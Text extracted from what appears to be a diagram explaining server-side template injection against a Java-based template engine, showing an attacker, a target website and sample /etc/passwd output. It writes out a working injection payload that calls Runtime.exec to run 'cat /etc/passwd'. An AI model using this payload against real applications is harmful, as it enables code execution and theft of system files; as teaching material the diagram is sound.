 Target Application
${T(java.lang.Runtime).getRuntime().exec('cat /etc/passwd')}
sends malicious payload to a vulnerable parameter of target
website
Attacker
Java Based
Template
Engine
root:x:0:0:root/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
ologin
bin:x:2:2:bin/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin